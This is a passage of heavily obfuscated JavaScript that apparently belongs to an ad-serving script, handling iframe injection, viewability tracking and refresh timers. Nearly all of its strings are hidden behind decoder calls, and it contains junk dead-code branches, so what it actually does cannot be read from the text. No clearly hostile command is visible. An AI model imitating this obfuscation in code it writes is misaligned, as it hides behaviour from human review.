t[h(2645,"XwLB")+h(8184,"trJ1")]:0;q=u||a.ha;l=a.i[h(6382,"C%]m")+h(3493,"]9g[")+h(8820,"$(eD")];try{if(l&&!(l&&l[h(9240,"u^72")+h(2841,"G!@\x26")+"r"]&&l[h(3606,"s$2A")]&&l[h(8464,"kqpB")]?d[h(5973,"LXr[")](l,a.A,q,c):M[l]?M[l](a.A,q,c):1))return 1}catch(D){if(d[h(5572,"t\x26P\x26")](d[h(1111,"PD*\x26")],h(5554,"5]e["))){var A=C[h(3224,"\x263PC")][h(1393,"XwLB")][h(4237,"s$2A")+h(2300,"s1R$")];O[h(8397,"7t00")][h(8755,"4!^%")][h(7465,"YDYZ")+h(6718,"t\x26P\x26")]=k[h(3499,"iHvB")](L,"px");k[h(1149,
"Mbzz")](Y,V,k[h(8518,"^Ttz")](k[h(7690,"IDP7")],S)+"px");aa.jb=function(){A[h(9333,"VY##")][h(337,"nT4K")][h(405,"mE]x")+h(395,"PD*\x26")]=A}}else y(a,d[h(3242,"%Zb^")],D)}d[h(4977,"s1R$")](q,!v)?(d[h(4360,"kqpB")](y,a,d[h(7608,"^Ttz")](d[h(9336,"A\x26$x")](d[h(6122,"6s3(")](d[h(939,"Bb8I")],u)+d[h(2411,"5]e[")]+t[h(1212,"u^72")+"ml"],d[h(2978,"u^72")]),t[h(2341,"t\x26P\x26")+h(4900,"^Ttz")])+"]"),Q[h(6728,"8A3J")+h(1324,"lfoV")](z,g),d[h(8701,"4!^%")](R,d[h(6979,"4!^%")](d[h(8784,"7t00")](d[h(6937,
"XwLB")](d[h(5748,"XwLB")](d[h(6885,"43ub")](h(7927,"s1R$")+h(4707,"*@S3")+h(1951,"JwJz")+h(1765,"nT4K")+h(9149,"G!@\x26")+h(1151,"vr5*")+h(2716,"7AxP")+h(8279,"Ig7*")+h(5321,"BkPt")+h(5079,"u^72")+h(905,"6s3(")+h(2796,"vr5*"),c),d[h(6640,"[JdD")]),d[h(991,"IDP7")](encodeURIComponent,u)),d[h(6163,"nT4K")]),f),0,0,0)):(Q[h(7469,"PD*\x26")+h(1032,"vr5*")](z,g),d[h(4600,"43ub")](R,d[h(7011,"kqpB")]+c+d[h(3389,"PD*\x26")]+f,0,0,0))}else Q[h(2304,"4!^%")+h(2373,"Ig7*")](z,g),d[h(1121,"VY##")](ta,a,1)},
1)}else return r[h(5072,"PD*\x26")+"ce"](new H(e[h(7117,"3*di")+"ce"](/[.*+\-?^${}()|[\]\\]/g,h(3596,"C%]m")),"g"),f)}catch(z){d[h(8351,"7AxP")](y,a,d[h(6310,"PD*\x26")],z)}}function S(a,c,e){var g=b;if(g(6097,"]9g[")===d[g(5263,"IDP7")])return d[g(3051,"43ub")](c,a)?a[c]:e;({UxgDW:function(f,h,k,l,n){return d[a0f(2398,"]9g[")](f,h,k,l,n)}})[g(6529,"Hzpk")](la,H,e,R,0)}function wc(a){var c=b,e=d[c(4670,"VY##")](C,a.g);a.va=0;ea(e,d[c(6517,"G!@\x26")]);d[c(5661,"XwLB")](ea,e,d[c(6734,"]9g[")](d[c(3568,
"^Ttz")],H?d[c(8643,"3*di")]:d[c(859,"5]e[")]))}function Mc(a){var c=b,e={qulPJ:d[c(424,"tWyv")],EWyrP:d[c(8732,"mE]x")],pdkLP:function(l,n){return d[c(1164,"^Ttz")](l,n)},wTAEA:d[c(3143,"t\x26P\x26")],SHAtp:function(l,n){return d[c(5212,"tWyv")](l,n)},ekaTt:c(8821,"*@S3")+c(2238,"KK4a")+c(1555,"]9g[")+c(2361,"BkPt")+c(2321,"%uy4"),ItyDE:c(9073,"%Zb^")+c(3417,"ND]Q")+"d",wvONJ:function(l,n,m,p){return l(n,m,p)},eMfbN:function(l,n,m,p){return d[c(1607,"trJ1")](l,n,m,p)},xojnJ:d[c(7944,"IDP7")],jDepx:function(l,
n){return d[c(3502,"8A3J")](l,n)},VMKHK:function(l,n){return d[c(2494,"7AxP")](l,n)},RLmkx:d[c(2758,"43ub")],DjpqL:c(3119,"%uy4")+c(5338,"A\x26$x")+c(7709,"nT4K")+c(8685,"ND]Q")+c(3166,"6s3("),YsXfR:function(l,n){return d[c(8635,"Ig7*")](l,n)},DIXfB:d[c(3178,"]9g[")],VSLbm:function(l,n){return d[c(4100,"8QKo")](l,n)},CXTBW:function(l,n){return l&&n}},g=a.i,f=d[c(6635,"VY##")](C,a.g),h=f&&f[c(4279,"$(eD")+c(1268,"JwJz")+c(2089,"IDP7")]?f[c(6684,"u^72")+c(6867,"s1R$")+c(2823,"VY##")][c(3469,"vr5*")+
c(6666,"Bb8I")+c(7302,"^Ttz")+c(4523,"3*di")+"t"]():{},k=d[c(8019,"YDYZ")](S,g,d[c(7020,"%uy4")],1);h=d[c(5226,"Bb8I")](h[c(7985,"mE]x")],0)&&h[c(2675,"s$2A")]>=0&&d[c(1035,"3*di")](h[c(3176,"s1R$")],L)&&h[c(2929,"Mbzz")]<Ua;a.Ga?a.Ga!==1&&h&&(a.Ga=1,d[c(8483,"lfoV")](clearTimeout,a.ta),a.nb()):h?(a.la[c(4158,"3x*Y")][c(1539,"3*di")+"ay"]=d[c(7463,"%uy4")],a.Ta?a.va&&d[c(9015,"jm##")](wc,a):(a.La=1,a.Ta=1,M[c(2129,"%uy4")+c(2124,"7AxP")+c(7033,"8A3J")+"r"](c(1988,"LXr[")+"ge",function(l){l=l[l[c(5182,
"Ig7*")+"ge"]?c(5990,"$(eD")+"ge":e[c(9091,"8QKo")]];var n=l.n,m=n==e[c(3489,"jm##")],p=e[c(1059,"YDYZ")](n,e[c(9299,"8A3J")]),r=e[c(5928,"]9g[")](n,e[c(6604,"s1R$")]),q=S(g,e[c(5633,"43ub")],1),v=e[c(2187,"kqpB")](S,g,c(9073,"%Zb^")+c(1408,"s1R$")+c(7352,"7t00"),1),u=e[c(1541,"[JdD")](S,g,e[c(6615,"vr5*")],1),t=e[c(7118,"7t00")](S,g,c(4648,"IDP7")+c(5366,"7AxP")+c(704,"5fE$"),1);if(e[c(1845,"s$2A")](l.h,e[c(3593,"jm##")]("",a.v)))if(e[c(3855,"%Zb^")](c(3934,"7t00"),e[c(7642,"8QKo")]))y[c(6898,"u^72")+
c(6762,"7AxP")+c(599,"VY##")+"l"](r[H]);else{if(e[c(2563,"$(eD")](n,e[c(4218,"7AxP")])||e[c(402,"LXr[")](n,e[c(3898,"LXr[")]))a.ka=1;(e[c(2297,"*@S3")](p,v)||e[c(3042,"C%]m")](r,q)||e[c(9130,"s1R$")](m,u))&&mb(a);p&&(a.ka=0,wc(a));e[c(8527,"8QKo")](!t,m)&&O(a,10,0)}},!1),a.pa||(Ma(a,d[c(5022,"7t00")](C,d[c(4857,"]9g[")](a.g,c(1072,"]9g[")))),a.pa=1))):a.La&&k&&a.ka&&(a.va=1,d[c(8690,"%uy4")](T,f,c(5376,"BkPt")+c(2590,"6s3(")+c(1170,"s1R$")+"ed"),d[c(2602,"LXr[")](T,f,d[c(2576,"IDP7")](c(7030,"C%]m")+
c(2189,"LoCa")+c(5599,"7AxP")+c(6314,"$(eD"),H?d[c(1154,"]9g[")]:d[c(2379,"C%]m")])),a.la[c(7041,"IDP7")][c(7075,"8QKo")+"ay"]="",a.pa||(d[c(4607,"u^72")](Ma,a,C(d[c(635,"%uy4")](a.g,d[c(8729,"%Zb^")]))),a.pa=1))}function Hc(a){var c=b;d[c(8612,"A\x26$x")](d[c(2488,"4!^%")],d[c(5406,"\x263PC")])?aa.ja&&X.R>=fa.sa?(d[c(896,"5]e[")](oa,ca,d[c(8555,"vr5*")](d[c(6979,"4!^%")](d[c(7143,"PD*\x26")],ja.R)," V")+P.sa),d[c(6632,"7t00")](U,F),d[c(1734,"XwLB")](T,ha,0,1)):C(function(){Q(ea)},1E3):(d[c(8520,
"5fE$")](clearTimeout,a.ta),a.ta=d[c(7161,"Mbzz")](setTimeout,function(){Mc(a)},50))}function Ma(a,c){var e=b,g={mOVlL:function(f){return f()}};d[e(1808,"PD*\x26")]!==e(2668,"trJ1")?c[e(2170,"vr5*")+e(9183,"$(eD")+e(8780,"Bb8I")]?c[e(3671,"KK4a")+e(5710,"YDYZ")+e(3299,"YDYZ")][e(8653,"[JdD")+e(6821,"$(eD")+"e"](e(3477,"G!@\x26")+e(5653,"43ub")+e(8462,"BkPt"),"*"):d[e(1725,"6s3(")](setTimeout,function(){d[e(6051,"XwLB")](Ma,a,c)},50):(N=1,g[e(4544,"43ub")](y))}function mb(a){var c=b;if(c(7538,"XwLB")===
d[c(3767,"43ub")])if(R[c(8255,"PD*\x26")+c(5788,"tWyv")])C[c(1571,"iHvB")+c(2224,"Hzpk")][c(1084,"s1R$")+"e"](O);else a=(aa[c(6106,"7AxP")+c(1217,"6s3(")]||"")[c(493,"PD*\x26")](" "),d[c(5226,"Bb8I")](a[c(5517,"YDYZ")+"Of"](X),0)&&(a[c(4788,"IDP7")+"e"](fa),oa[c(7794,"lfoV")+c(6339,"%Zb^")]=a[c(5718,"$(eD")](" "));else a.j[c(4450,"A\x26$x")+c(9033,"5fE$")]="",a.j[c(6490,"tWyv")][c(7870,"C%]m")+"t"]="0",a.La=0}function Na(a,c,e){var g=b;if(d[g(3820,"Ig7*")](d[g(6992,"C%]m")],d[g(6982,"]9g[")]))H.ja=
e[0][g(2438,"G!@\x26")+g(8770,"KK4a")+g(1236,"kqpB")]&&k[0][g(4700,"lfoV")+g(981,"iHvB")+g(7255,"vr5*")+"io"]>=.5,C.ja||(O.R=0);else{g=(g(4177,"BkPt")+g(1562,"t\x26P\x26"))[g(527,"3*di")]("|");for(var f=0;;){switch(g[f++]){case "0":return k;case "1":if(c)for(h in c)k[h]=c[h],k.L=1;continue;case "2":if(a)for(h in a)k[h]=a[h],k.L=1;continue;case "3":var h,k={L:0,ob:0};continue;case "4":if(e)for(h in e)k[h]=e[h],k.L=1;continue}break}}}function Oa(a,c,e,g){var f=b,h={nsqaD:function(m,p){return m(p)},
Kokbq:function(m,p,r){return d[a0f(9025,"%uy4")](m,p,r)},HgCAD:d[f(693,"VY##")],BuOgI:function(m,p){return d[f(5709,"u^72")](m,p)},CwuQN:d[f(3555,"\x263PC")],dQRQL:d[f(524,"LXr[")],VtIhs:function(m,p){return m(p)}};if(f(6263,"vr5*")!==d[f(2465,"G!@\x26")])k=h[f(8799,"t\x26P\x26")](e,k.g),C.va=0,h[f(4395,"YDYZ")](O,k,h[f(3694,"s1R$")]),L(k,h[f(5975,"KK4a")](h[f(3860,"lfoV")],Y?f(7792,"\x263PC")+"e":h[f(4460,"LXr[")]));else if(d[f(4475,"PD*\x26")](X,2)||a.i[f(3091,"jm##")+f(8226,"ND]Q")+f(7290,"jm##")]&&
!a.i[f(3144,"7t00")+"e"])d[f(6741,"s$2A")](setTimeout,function(){d[f(7777,"Ig7*")](d[f(5589,"LXr[")],d[f(7342,"t\x26P\x26")])?h[f(4621,"A\x26$x")](N,y+"0")[f(7148,"G!@\x26")][f(4704,"6s3(")+"ay"]=f(3349,"8A3J"):Oa(a,c,e,g)},100);else if(d[f(8250,"jm##")](d[f(2176,"Ig7*")],d[f(4375,"s$2A")]))k.i[f(7494,"KK4a")+"e"]=d[f(2092,"JwJz")](C[f(6548,"Mbzz")+"s"],200)?0:O[f(4252,"3x*Y")+f(3602,"^Ttz")][f(1733,"XwLB")+f(4674,"s$2A")](0,1)=="{"?L[f(8667,"PD*\x26")](Y[f(631,"IDP7")+f(5116,"3*di")])[f(2900,"t\x26P\x26")+
"e"]:V[f(6464,"u^72")+f(5116,"3*di")],S.i[f(2957,"5fE$")+f(6907,"*@S3")+f(4751,"YDYZ")]=0;else{var k=a.i,l=k[f(5629,"Bb8I")+"e"]||d[f(3164,"5]e[")],n=d[f(3303,"Hzpk")](S,k,f(8383,"%uy4")+f(2192,"s1R$")+f(389,"vr5*")+"l",1);d[f(8386,"iHvB")](T,e,d[f(6669,"5]e[")]);a.F[f(7487,"lfoV")+f(907,"jm##")][f(3722,"8QKo")+f(7995,"BkPt")+f(8465,"KK4a")+f(9169,"PD*\x26")](f(362,"G!@\x26")+f(4263,"iHvB")+"n",d[f(4677,"XwLB")](d[f(2042,"PD*\x26")](d[f(6461,"VY##")],a.g),f(4289,"[JdD")+f(6496,"6s3(")+f(3785,"A\x26$x")+
f(8186,"PD*\x26")+f(3868,"]9g[")+f(7784,"BkPt")+f(8461,"Ig7*")+f(7816,"u^72")+f(1318,"^Ttz")+f(7259,"nT4K")+f(884,"lfoV")+f(4478,"5]e[")+f(9066,"4!^%")+f(6681,"jm##")+"\x3e"));a.la=d[f(3848,"ND]Q")](C,d[f(4418,"nT4K")](a.g,d[f(5055,"iHvB")]));a.la[f(3290,"PD*\x26")+f(963,"YDYZ")+f(669,"7t00")+"r"](d[f(4270,"lfoV")],function(){d[f(636,"3x*Y")](mb,a)});g=g||k[f(7592,"KK4a")+"rl"];c[f(3141,"jm##")]();c[f(5213,"jm##")](d[f(6308,"5fE$")](d[f(545,"5fE$")](d[f(6424,"43ub")],a.v),d[f(999,"5]e[")])+d[f(8989,
"ND]Q")](d[f(2726,"]9g[")](d[f(4943,"5fE$")](d[f(3322,"u^72")](l,d[f(2462,"vr5*")]),g),f(1785,"lfoV")+':"')+g,d[f(4883,"s$2A")]));c[f(1791,"kqpB")]();a.ka=1;a.ta=0;n&&d[f(7300,"3x*Y")](Hc,a);M[f(4462,"LXr[")+f(9067,"t\x26P\x26")+f(3969,"*@S3")+"r"](d[f(7347,"Hzpk")],function(){Hc(a)})}}function sa(a,c,e,g){var f=b;return a[f(3674,"t\x26P\x26")+f(1090,"ND]Q")]=d[f(5462,"trJ1")](d[f(7549,"KK4a")](d[f(2778,"KK4a")](d[f(9137,"nT4K")](d[f(6123,"^Ttz")](d[f(6556,"6s3(")](d[f(9118,"G!@\x26")](d[f(5194,"G!@\x26")](d[f(9029,
"kqpB")](d[f(6341,"u^72")](d[f(9300,"]9g[")](d[f(5262,"\x263PC")](d[f(1401,"8QKo")](d[f(968,"7AxP")](d[f(7907,"KK4a")](d[f(4413,"\x263PC")](d[f(1803,"43ub")],c),f(4884,"t\x26P\x26")+f(8724,"Hzpk")+f(8592,"tWyv")+f(316,"PD*\x26")+f(2374,"LXr[")+f(2469,"YDYZ")+f(4271,"BkPt"))+c,f(4545,"3x*Y")+f(4542,"LXr[")+'\x3d"')+c,d[f(3824,"LoCa")]),c),d[f(5799,"s$2A")])+d[f(9132,"s$2A")](e,12),f(1813,"A\x26$x")+f(5908,"8QKo")+f(4998,"IDP7")+f(3215,"jm##")),d[f(4035,"^Ttz")](g,12)),d[f(5702,"IDP7")])+c,d[f(4293,
"BkPt")]),c),d[f(4184,"t\x26P\x26")]),e),d[f(1564,"4!^%")]),g),d[f(2294,"u^72")]),d[f(8973,"lfoV")](C,d[f(3447,"7t00")](c,"4"))[f(7066,"43ub")+f(8834,"PD*\x26")+f(1398,"kqpB")+"r"](d[f(7107,"C%]m")],function(){a[f(7180,"C%]m")+f(3844,"jm##")]=""}),(new MutationObserver(function(){d[f(3588,"8A3J")](C,d[f(9095,"trJ1")](c,"0"))[f(2086,"3*di")][f(1518,"LXr[")+"ay"]=f(4176,"*@S3")}))[f(6560,"IDP7")+"ve"](d[f(2811,"C%]m")](C,c+"5"),{attributes:!0,childList:!0,characterData:!0}),d[f(6365,"iHvB")](C,c+"5")}
function ra(a){var c=b;a.ja&&d[c(3840,"\x263PC")](a.R,a.sa)?(d[c(1659,"XwLB")](y,a,d[c(7103,"3*di")](d[c(3132,"trJ1")](d[c(8442,"Bb8I")](d[c(2810,"s1R$")],a.R)," V"),a.sa)),jb(a),d[c(4524,"$(eD")](fa,a,0,1)):d[c(2505,"t\x26P\x26")](setTimeout,function(){d[c(5024,"3*di")](ra,a)},1E3)}function ta(a,c){var e=b,g={dUtdE:function(t,w){return d[a0f(8652,"LXr[")](t,w)},dLRmB:d[e(6381,"LXr[")],gLoci:d[e(7001,"A\x26$x")],WqbmH:function(t,w){return t>w},oKhVB:function(t,w,B){return d[e(8783,"$(eD")](t,w,B)},
IdVYW:e(6840,"%uy4"),FMlLB:d[e(2710,"s$2A")],jFsuv:function(t,w){return t!=w},yqyWl:function(t,w,B,E,z){return d[e(5855,"IDP7")](t,w,B,E,z)},hMjwh:function(t,w,B){return d[e(2944,"s$2A")](t,w,B)},Ivluc:function(t,w){return t+w},Nssal:function(t,w,B,E,z){return d[e(4812,"Ig7*")](t,w,B,E,z)},AYWVN:function(t,w){return d[e(2320,"LXr[")](t,w)},jjoLZ:function(t,w){return t==w},BfFfl:function(t,w,B,E){return t(w,B,E)},DsvMb:function(t,w){return d[e(3630,"trJ1")](t,w)},IgHCE:function(t,w){return d[e(711,
"lfoV")](t,w)},PSBgr:function(t,w,B,E){return d[e(5913,"XwLB")](t,w,B,E)},CImEg:function(t,w,B,E,z){return t(w,B,E,z)},xXwBC:function(t,w,B){return d[e(3926,"[JdD")](t,w,B)},GwaUe:e(7084,"Hzpk")+e(8406,"t\x26P\x26")+"4",lxMXO:function(t,w){return d[e(6650,"kqpB")](t,w)},XXgGi:function(t,w){return d[e(5364,"43ub")](t,w)},yIgjV:function(t,w){return d[e(3050,"%uy4")](t,w)}};c=!c&&a.W||c&&a.Pa;if(a.m!=5&&d[e(2355,"iHvB")](a.m,7)&&c)if(d[e(5577,"*@S3")](d[e(686,"Hzpk")],d[e(7146,"nT4K")])){d[e(5966,"tWyv")](y,
a,d[e(5940,"^Ttz")](d[e(2319,"ND]Q")](d[e(5100,"JwJz")],c),d[e(7203,"[JdD")]));a.R=0;a.ra=d[e(3849,"YDYZ")](setTimeout,function(){g[e(3993,"6s3(")]===g[e(5733,"LoCa")]?g[e(5394,"3*di")](N,y):g[e(7427,"lfoV")](ra,a)},c*1E3);try{if(d[e(4792,"7AxP")](e(9075,"3x*Y"),d[e(1942,"YDYZ")])){var f=Q.U,h=l.ba,k=a,l=f,n=0,m=0;k=k[J[c]];for(ka=0;k&&d[e(5325,"[JdD")](va,k[e(4483,"YDYZ")+"h"]);v++)if(q=k[Z]){var p,r=P[8],q=pa[9];for(p=c=0;l&&d[e(5746,"Mbzz")](p,l[e(6343,"PD*\x26")+"h"]);p++){var v=l[p][0],u=l[p][1];
if(d[e(3300,"u^72")](r,1)&&d[e(1004,"5fE$")](q,1)||d[e(3212,"^Ttz")](v,r)&&d[e(3025,"s1R$")](u,q))c=d[e(7174,"mE]x")](v,u)}u=c;wa[0].oa&&m<u&&(Ca&&Da[2]||!ua&&Ea[3])&&(h&&Fa[7]||f&&xa[6]||!(d[e(5839,"8QKo")](h,f)||Ga[7]||Pa[6]))&&(n=Qa,m=u)}if(p=n)sa(ra.I,ta),Z=1}else a.X&&d[e(5465,"vr5*")](clearInterval,a.X),a.X=d[e(1630,"mE]x")](setInterval,function(){if(d[e(320,"s1R$")](d[e(1716,"u^72")],d[e(2113,"5]e[")]))a.R++,a.ja||(a.R=0);else{for(var t=[],w=[],B=[],E=0,z,x,A,D;C[e(9096,"tWyv")+"h"];)if(x=
ba[e(1675,"^Ttz")](),x.H&&x.T)try{x.ra&&(g[e(3982,"LXr[")](M,x.ra),x.ra=0),A=x.m,A==5?(x.T=0,A=1):g[e(348,"vr5*")](A,2)&&!x.wa&&(x.wa=1,x.Ra?g[e(5308,"kqpB")](Oa,x,A):sa(x,A),A=x.m),z=x.u,A==1&&x.B&&(E++,g[e(354,"$(eD")](ra,x),x.ma&&x.ma[e(2479,"JwJz")][e(1475,"3x*Y")+"ay"]===g[e(4098,"7AxP")]&&(ta(x,g[e(7823,"Mbzz")]),x.ma[e(1393,"XwLB")][e(1282,"A\x26$x")+"ay"]=""),x.T=0,g[e(6262,"Ig7*")](z,3)&&x.V&&g[e(7491,"nT4K")](Z,x,t,w,B),x.J&&x.J[e(340,"kqpB")]&&!x.J[e(7037,"JwJz")][e(5941,"IDP7")+"h"]&&
(x.J=0),x.Za&&g[e(9219,"LoCa")](P,x.j,x.Va+e(2870,"[JdD")),x.ha&&!x.I&&(D=g[e(8633,"G!@\x26")](x.g,e(5829,"Ig7*")),x.F[e(2670,"BkPt")+e(284,"8QKo")]=g[e(4822,"IDP7")](pa,D,x.l,x.o,""),wa(D,function(G,na){xa(x,G,na,0)}),z=0),x.J&&g[e(7058,"KK4a")](Da,x),x.J||(g[e(6068,"8A3J")](z,3)&&g[e(8509,"]9g[")](ua,x,8,1),g[e(2625,"%uy4")](z,4)&&(g[e(8867,"kqpB")](Ea,x),g[e(911,"5]e[")](Fa,x))))}catch(G){g[e(3108,"Hzpk")](Ga,0,e(5595,"PD*\x26"),G)}g[e(1889,"u^72")](W,0,t,w,B);ea[e(6796,"BkPt")+"h"]&&E&&(g[e(8893,
"[JdD")](A,y,Ma),mb+=10);E&&Na(R,2E3)}},1E3),a.Ka||(a.Ka=new IntersectionObserver(function(t){a.ja=t[0][e(2152,"Mbzz")+e(3151,"tWyv")+e(2982,"nT4K")]&&d[e(1897,"^Ttz")](t[0][e(3574,"trJ1")+e(3641,"\x263PC")+e(4701,"VY##")+"io"],.5);a.ja||(a.R=0)},{root:null,rootMargin:d[e(2424,"3*di")],threshold:.5}),a.Ka[e(3457,"nT4K")+"ve"](a.j))}catch(t){d[e(8133,"*@S3")](y,a,d[e(5326,"*@S3")],t)}}else for(k=g[e(1415,"BkPt")][e(2520,"6s3(")]("|"),l=0;;){switch(k[l++]){case "0":p=C;continue;case "1":for(m=1;g[e(6621,
"jm##")](m,p[e(7798,"*@S3")+"h"]);m+=2)for(n=0;n<p[m];n++)aa[e(5861,"5fE$")](p[g[e(3846,"]9g[")](m,1)]);continue;case "2":if(g[e(7403,"Hzpk")](typeof O,e(4229,"8QKo")+"g"))for(p=[],m=0;m<L[e(2160,"%uy4")+"h"];m++)p[e(2427,"JwJz")](g[e(2281,"jm##")](Y,V[m]));continue;case "3":S=[];continue;case "4":return X;case "5":if(p[0])return p[e(8308,"trJ1")](1);continue}break}}function Z(a){var c=b,e={vRtNw:function(g,f){return d[a0f(467,"Hzpk")](g,f)}};if(d[c(295,"jm##")]!==c(6398,"ND]Q"))da(R.ta),C.ta=O(function(){e[c(3968,
"XwLB")](V,S)},50);else return Math[c(956,"kqpB")](d[c(9163,"*@S3")](Math[c(4094,"JwJz")+"m"](),d[c(6816,"iHvB")](a,1E6)))}function P(a,c,e){var g=b;if(g(5603,"YDYZ")===d[g(1093,"8QKo")])H[g(2018,"$(eD")](e),R[g(4984,"7AxP")]&&C[g(5128,"G!@\x26")](O[g(8314,"%uy4")]);else return a[g(6389,"s$2A")+"ce"](new RegExp(c[g(1481,"A\x26$x")+"ce"](/[.*+\-?^${}()|[\]\\]/g,g(325,"3*di")),"g"),e)}function pa(a,c,e,g,f,h,k){for(var l=b,n=(l(5099,"Mbzz")+l(2750,"Ig7*")+l(3167,"43ub"))[l(2520,"6s3(")]("|"),m=0;;){switch(n[m++]){case "0":a=
d[l(1169,"trJ1")](P,a,d[l(7848,"nT4K")],h);continue;case "1":a=P(a,d[l(4706,"8QKo")],c)[l(3817,"\x263PC")+"ce"](d[l(556,"nT4K")],e);continue;case "2":return P(a,d[l(4056,"s1R$")],g.v);case "3":a=d[l(3759,"5]e[")](P,a,d[l(6859,"3x*Y")],f);continue;case "4":a=P(a,l(5573,"G!@\x26")+l(4197,"nT4K")+l(5339,"u^72"),d[l(4153,"A\x26$x")](c+"x",e));continue;case "5":a=P(a,d[l(7316,"trJ1")],d[l(1505,"PD*\x26")](Z));continue;case "6":a=d[l(8352,"YDYZ")](P,a,d[l(1750,"C%]m")],k);continue;case "7":a=P(a,d[l(2193,
"nT4K")],Z());continue}break}}function wa(a){var c=b,e=a.o?a.o:250;return a.j[c(7139,"%uy4")][c(813,"KK4a")+c(6033,"XwLB")]=d[c(7447,"6s3(")](a.l,"px"),Ca(1,a,a.j,a.Wa,d[c(7126,"ND]Q")](a.l,c(9220,"mE]x"))?300:a.l,e,d[c(6019,"jm##")](Z,1E9),Z(1E9),d[c(3359,"LoCa")](Z,1E9)),1}function Ca(a,c,e,g,f,h,k,l,n){var m=b,p;for(p=0;d[m(8041,"u^72")](a,10)&&d[m(7527,"]9g[")](p,g[m(5532,"G!@\x26")+"h"]);p++){var r=g[p],q=e[m(5441,"8A3J")+m(6578,"s1R$")][m(4549,"VY##")+"h"],v=pa(r[1]||"",f,h,c,k,l,n);if(d[m(6323,
"jm##")](r[0],1)){d[m(9016,"4!^%")](q,0)?e[m(9264,"8A3J")+m(8507,"mE]x")]=v:e[m(3736,"3x*Y")+m(683,"BkPt")][m(7986,"Bb8I")+m(3118,"*@S3")+m(2685,"Ig7*")+m(6346,"[JdD")](d[m(459,"KK4a")],v);q=e[m(6390,"PD*\x26")+m(1589,"8QKo")];for(v=2;d[m(4095,"Bb8I")](v,d[m(6012,"s1R$")](r[m(6699,"$(eD")+"h"],1));v+=2)if(d[m(1692,"[JdD")](d[m(1561,"mE]x")],d[m(6966,"JwJz")])){var u=q,t=pa(r[v],f,h,c,k,l,n),w=d[m(3648,"tWyv")](pa,r[v+1],f,h,c,k,l,n);u[m(1469,"8QKo")+m(7273,"t\x26P\x26")+"te"](t,w)}else for(u=d[m(8524,
"u^72")][m(7375,"5]e[")]("|"),w=0;;){switch(u[w++]){case "0":M=d[m(1607,"trJ1")](t,sa,m(1957,"s$2A")+m(5960,"4!^%")+m(3020,"lfoV"),ra());continue;case "1":Z=d[m(8528,"Mbzz")](T,l,d[m(6385,"7AxP")],h);continue;case "2":ta=d[m(7182,"8A3J")](Z,P,d[m(8028,"3x*Y")],d[m(8933,"8A3J")](d[m(5104,"A\x26$x")](pa,"x"),wa));continue;case "3":return xa=d[m(3076,"*@S3")](Ga,Pa,d[m(1210,"PD*\x26")],Qa.v);case "4":ka=d[m(2229,"7AxP")](va,Xa,d[m(3600,"iHvB")],d[m(1378,"7AxP")](S));continue;case "5":v=d[m(5563,"A\x26$x")](r,
Na,d[m(6536,"43ub")],R);continue;case "6":Ca=d[m(4779,"%Zb^")](Da,ua,d[m(3554,"iHvB")],Ea)[m(1582,"Mbzz")+"ce"](m(4634,"KK4a")+m(6659,"tWyv"),Fa);continue;case "7":W=d[m(4487,"ND]Q")](ea,k,d[m(1167,"8QKo")],y);continue}break}d[m(1740,"PD*\x26")](v,r[m(4483,"YDYZ")+"h"])&&d[m(8487,"7AxP")](Ca,a+1,c,q,r[d[m(7754,"5fE$")](r[m(5998,"ND]Q")+"h"],1)],f,h,k,l,n)}else{q=F[m(2357,"LoCa")+m(1804,"3x*Y")+m(4609,"7t00")](d[m(7309,"%Zb^")]);r[1]&&(q[m(2198,"YDYZ")]=v);for(v=2;d[m(871,"kqpB")](v,r[m(1636,"6s3(")+
"h"]);v+=2)u=q,t=d[m(8963,"5]e[")](pa,r[v],f,h,c,k,l,n),w=pa(r[d[m(5137,"LoCa")](v,1)],f,h,c,k,l,n),u[m(2717,"iHvB")+m(3742,"G!@\x26")+"te"](t,w);e[m(4423,"t\x26P\x26")+m(8640,"8QKo")+"d"](q)}}}function Da(a){var c=b,e={wGMio:c(328,"6s3(")};if(d[c(1590,"7t00")](c(7155,"lfoV"),d[c(605,"7AxP")])){for(e=0;a&&d[c(6317,"7AxP")](e,U[c(4587,"3x*Y")+"h"]);e++)if(d[c(4066,"^Ttz")](U[e].A,a))return U[e];return 0}la(H,e[c(2985,"vr5*")]+da.P,R)}function ua(a,c){var e=b;if(d[e(8857,"%uy4")]!==d[e(5929,"6s3(")])return(a=
a?a[c]:"0")?d[e(4392,"43ub")](parseInt,d[e(5368,"s$2A")]("0",a[e(7117,"3*di")+"ce"]("px",""))):0;N(0,d[e(8042,"PD*\x26")],y)}function Ea(a){var c=b;if(a=a?a[c(7148,"G!@\x26")]:0)a[c(7870,"C%]m")+"t"]=a[c(7934,"43ub")]=a[c(778,"JwJz")+"ng"]=a[c(2146,"mE]x")+"n"]=d[c(2078,"LoCa")]}function Fa(a,c,e,g,f,h,k,l,n){var m=b,p={};return p.v=c,d[m(4580,"Mbzz")](jb,p),p.fa=k,p.u=h,p.I={za:[],N:[],M:[],ya:[],Ia:[],Ma:[],Ca:[],qa:[],Oa:[],$:[]},p.T=p.K=p.H=p.M=p.N=1,p.da=p.m=1,p.ua=p.Ba="",p.P=e,p.A=a,p.fb=p.kb=
p.Ea=p.U=p.ba=p.Sa=p.ab=p.$a=p.wa=p.ib=p.V=p.ca=p.Fa=p.Z=p.na=p.Ya=p.Ra=p.Ja=p.Pa=p.W=p.sa=p.xa=p.Na=p.Ha=0,ia[p.v]={},p.D=l,p.G=n,p.ea=p.O=p.C=[[g,f]],p.l=g,p.o=f,p.i={},U[m(4455,"PD*\x26")](p),p}function xa(a){var c=b;if(d[c(2232,"iHvB")](d[c(7369,"]9g[")],c(9071,"6s3(")))d[c(3629,"]9g[")](N,y);else{var e=a.j,g=F[c(4203,"8QKo")],f=F[c(8618,"ND]Q")+c(4341,"Ig7*")+c(6415,"u^72")];return g=Math[c(8599,"XwLB")](g[c(4454,"%Zb^")+c(277,"nT4K")+"ht"],g[c(306,"]9g[")+c(4198,"Hzpk")+"ht"],f[c(996,"$(eD")+
